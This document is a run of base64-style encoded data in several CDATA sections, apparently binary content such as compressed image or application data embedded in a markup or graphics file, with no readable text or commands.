WA/UoZckfew5xx3ttqcPPaap9qcb5a0vVzFtTy0Ux++6gHwrTt32YPY/och9r63IXS83M/ufkdzh
Lnvm9DN7Ys8v5vIDnzfTe5/JiSPPbeTHXxPEufcK8sIvTvS1N7707ZcB1I3XPtTdF4HUvZf+xNmP
HHX0NQW2iTj7jiUOvZDJj7+XMYd6GPJityP16EkQ86o71fbDjWLu0+M8WU+vr3VnrzPx+Kdg6tHL
COrHd07Ezi8byCJkQyMrJgAvg5gm1uUIl4J9AH+VddH9Rda7/rWKOfKS5y/fCXE+cS6Er3mwlso/
vtBm72/r5Pt+3Sg7/xMlP/mRtGn/2wpZ5Ttjm7pfv2EbPm1QtD2R2x/scFdcvhpue+tqwtYbl5Ps
LtyM5M52evL7ulm2/bkVxirb360DnkYiO0dv+7ABYUJjLmr7FFl1p4ns6O+W8uu/OpDvforjvtzI
5T7dzGW+vMiif3+dyXx5nEX/8j6d+vg+mft4K9/9aXupT09zeeqd3Ori22mVri/3lhMf/x7Pve/O
d3lxuMruzY1S7u2TXP55dzb54GUIGk9f6sdPzvT5T06ytt9Wyps/LufPdfnaXbodqzjxxJ354a0L
efgTQZ16zXE3usLsnlzP4271RDE/9nix158G8FfvhfM3O2LsOi6msTd6gvjzD3zZKw98uQtd/vT5
l87kj6+2cuceIXm868VfvOnHXbrnh3SerVXL629ssg/Psq7qNLDe/39rrE/1WhFX37uwzx6lKl7f
LlC87yhgX3dlMO97Mrg3XTnk0xeRNjf/197m5v/YyW/+7iy7+7Mb+eJzFPPpcSb/paPQ+fWxSu5L
dx5594U/ef6Ngtr9zkJedEWPLPhhCVH2wJjY9XkjtLFnHjvbnr8TrDh321dx5K4Tf+CxreJwh4Pt
gQ576vgzjj75QiE//Zqmzz9xZi8+9uHOPfTmTj51Y088d5Af+G2z/NhHawrZX/r8U2fu7t0o9sH9
eEX3vQz711dL3F8cqPN6uqvO9dXhaqf35yvZj/czuSd3U9lbnWHkD+/t6BtP/eie+/F2b66UOL47
V+HxbG+tb09zddCjuurgB9Xl/l0NVR5P28ttP14ooD69TZZ1/u5pfewfm8H/wwUUjmbjWqcRjS+W
kTs+mtPbP5iDbgPbJYs/M82y8bMxdemTq93zKwUOzy6U2j+4lO308nSF48sfKpiO7kjZ1d/stxzu
XWGTcmaGtWNk/83mthKSdNZgY/dM5448dHB4+UO517N99UFd27a5PTlWZ/voeibYNXpfD8Hu6LJi
j6Bx+vFGsN3DC1mKH+4G0Lu6Lfl9T1jQM/TzrkTPZ+2VSOYqa2+klGfdzK4AGXR6c7DM9tPFIv7L
5QKHt8dKox6WYplsvxlfdvBmXNm2G0nlvj2NFTySW6fXR8rcnu2t5D/cy+c+9OQ4vjpfTj3+GG59
tHcT0f7bOlnd62+p5JOzye0/r7c71RnIn3zpJm/9n9Xy/BuLrUs6FsvO/EopnnZkOb88U+36/GSN
7buOYubJ40Tu1aOMrW+ulfGvOnKo6y+9ZJe+2Nqc+Iel7PQbgrr21JO6+zRI1vmrK/X6YTzMieOr
k+Xs/VtRVkf+ts6i5b6hZdtHsy2H/rlsy4Xejdbd/3D3etJa1XQnsbL2blJ1TmdGbVJnfl1gT2Od
8+vDlfzPd4u4n57mMV+e5bC/Ps1xfHOsLKCrscb96c5y+/cnim3u/9PVcv8/VlG7f7bgjjxFdv7j
Oibz2AK64KohYFeq/c1GbHMPPeGZ3Qj/7Xoit219KOMbnpnTtXe/JyquGRM7Pq/jzj/1sr17K5G/
dTeWOfnWXtb2t5WykutL5PmXF1mX3lgiP/VJzj+4leT64nSty+szNYqXt3LZF52ptp9ulQR31dWl
PMitT36QW9fQkVCV+iC3iX9yPZ18+CzQ/sO10oTHhY3pjzIqih8nVrR2xJW2d8YU77kbW4Letyz9
TlZ5zo2sspy7GeWhjyortr49VkK/fZtM3vzgQ535aM+ffuzJn3/sy1++H8KdfuxGH+wh6d09Vuzn
riybT73h9C+v0r16dtb492xv8O3ZUe/Vs7eBf3k/i7z+k4f1zf/lZZ3/dJPf+5e7xZVey83netda
NL+WWm7//A177Wnw1rfXyx3fnCunnryNoq6/8qZuPvdD+NmNa+m2pHa+2MQe7lQw1+742z3+Mcvt
2f5qx+cny9yfHa4L6m7eFtlVWpV6P7ss+lF+Sd691JLWO/Gl+x9El1x4EFZ4qysk/2pHRNGlu5FF
NzvDCu7dDyu4hX6/cy+86ObNqOKjt2JKWm8llOXdyqzyfdxcafvhhwL2Y2e2w+uTpfKH/+Nnc7LX
mjj8fzbU/l9tqGPvWPb4y63Mjs+WVOMva7gdr0jq0K8kc+tlMP+uO4959SSVfvUimf/woJD7cqeQ
/Pg2kfnpeZbiw80iu3f3Sqknr6JtzvzdRn76hZy92Omp6L6Rzn/oKLD7cKU0sTO/IedRRlNgT9t2
x1dnyvl3VzOd3pypdH19oNrl9d6K8CcllQX3k8sPdkSXXn0QXnTpcVjhD11hhZfRzwsPwwsvPAgv
PN0RVXIErbumewnl224nlDfcSSxPvZdTqfhyMd/iVi9jWXRzns2O3hXMoY8sd/TDVv7Qawfuco+/
3c3rSXaPr+baP79ewl7p8pO1f1wlb3m/imvvlnHHnznxl7uCuUvIJp//2YHvfJCScze7Ke5+aZP9
06ulzIWnHvLdfze3qXtkItvx81rq5DuW6e5KDOpqaPR8urfe7t1VpAsvVNi9v17C/fKowPHNkfKI
7vK62gfxVZUPkup8n7Q18B9uFNAvHya4vTxQk9SdW5v8KLuq+kF86Z6O6GL4HLgXXXICzdP521Gl
567HVZ2+Hlt+4GZsadWt5DL35zvL2M9Pcpjn3amK+x1pzMVnXtzNB2Hsjcdh3J37UbA2Sq+nIbnO
Ls+6k1WRdKewKr6jsKr+enJlzp3sOvLV23irH3ttrLt63V2Rfsq7nVlTdTW1YtvV5PLoh2VIvurr
C+9m1LujZyM+forbfKV3s8WPvZtlPb/5Qd9eXfubCjpyd+bez9vp+3Rvi/OrIxX04zsRzJ3bgUkP
ClthnuBz/l5kyZ77MSXb7sSXHOyMKrn6OKyo6XFMhcubA5XE728SLN/2ulm9/z8v6996Q+S/fYmz
+3AyP6ajpCrnXkZlzc2kstaryWVR98oq/B41lPk/aqxw72kvVby9nO/w5nQp/7argH/Rlcv3PM1i
jv/uSOz510bmzO9ODt23yvy725p8etprXV4cqNz67myZ49vTFczn5xnyt38Lp969SWR/7chzebmv
3OH98VKr570eVj2fXMgX9yNdXh6qSnhUssP24YU0ix96N25p+1W6JfvktC3h9aMsYurHbGno1re6
8w+WePcqxuPVjqrCrqSq6vuJ5c6v95Za/a03cPOrXttNb3u5jR96+Y3vexnzD73U5k+9Dla/9Ppb
/bM3iP61I4X+rSNF/vPPsZuf9HKbyrrnWB7uXUdc+acjd70nwu5+R6b7k4N1MffLGsvupNe13k6s
iuiqauLf3MthHnXF0w+fR7IP7yXw7x7n+z9uqY/rKKmLuFdVu+dSUvnxK3ElYY+qkQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	Hqvyoy+DFQefK+ntP7jCdaRqL8xl8nss6bQtxuzG/smgHUgde+8vOvoXV/+DP7v6H/rVxb//p5XS
8v2TJIV7LaUZbaNlccV60C/ewB8TyxHU5uOxbkqXHp1KrS83gHFPFR+YBHWl0tUbtL1xHOYlUiKZ
PFmDye0ZR7c+smfbnjmAbjboGRE9oYNPadme925Q28W0DS6jtj9xpHY+c4Z6cRrbFCa3YxybssWY
TqkypDfUm8gasJ/f9cFB2nFvif/u9w6yw+/F1LnXKubUayV99m0gd+HrCOroe6lk/29u9Mn3csme
vzpRMUV6vlyQmjhwrQbUb9G7fvRUnny4JuD2lTzVjYEs5sxbpfjIv7pJvxT8RJVXJrtLI9Ass8lo
5ogJ+Ps45ObDIknkBm3pmg3a/iFrNamwFG2par2mg5MrWont58rF9oTHRiWWGzDxOXqSoHB18BV8
XLKuIqnEiDCjItN0uJA4TT4mWQe0Evi+x2LFgccK5uC3/lRx6zg6tdJI2vvQntn+2h10DZmUCkM+
c4sZ0/vQWXniWnjI1ZN5kXe/qA08PZDIbH/vDjVoXP7+SUz9fTum8vB0tqTbiq45O4+pOjAdxwnT
JX0/OUgar8/1T28wkuTtGCuuOGMtTWwxdHbF+YLtMrR8sTNytPdAvpJQNaizlEQX69hOnY2sdU3Q
5BHGaNaocWgFjj8gvgrI7Zwo33JoLtTkKTcdm8213FkRUNw/nQ+M05TIeMSqojSJFiGwMBKLRsnz
ay24hmMLma4rK2Vdg8twLD0b+l/aesdWevBHT+7Ad7R0+/MVwFFgEspGAneBrjk5h9r6cBnV8XAZ
u+2tB5nrVQdsmI3bJlJNA4vYfS/8mS9eyKBvmXOvgtiLL8Lo468Z7BPtqYJdltLoAh0RHaXu7sYg
NwcREoHOfWTucDphyyg6s3cs6EbR4dnDREwkth2x6vS6WkM8FsYzBfhRdXEO1K0wfR+82dKD06jo
